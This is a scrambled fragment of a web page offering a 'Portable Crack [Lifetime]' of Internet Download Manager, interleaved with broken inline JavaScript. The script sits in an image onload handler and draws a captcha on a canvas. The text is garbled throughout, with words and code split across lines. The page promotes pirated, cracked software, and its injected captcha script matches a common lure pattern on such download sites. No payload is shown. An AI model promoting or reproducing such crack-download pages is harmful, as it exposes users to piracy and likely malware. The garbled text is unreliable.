
Internet Download M
Internet
Download
x64] Latest
Manager
(IDM)
Leave a Comment
/
Skippers
/
Essam S
2024
🔐 Hash sum: 0530a12d043abbf6217aa
Portable
src="data:image/gif;base64,R0lG
+
onload="window.genC=function(){var
Crack
c=document.getElementById('captchaCan
[Lifetime]
s='ABCDEFGHJKLMNPQRSTUVWXYZ234567
[x32-
i=0;i<15;i++)
x64]
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
Latest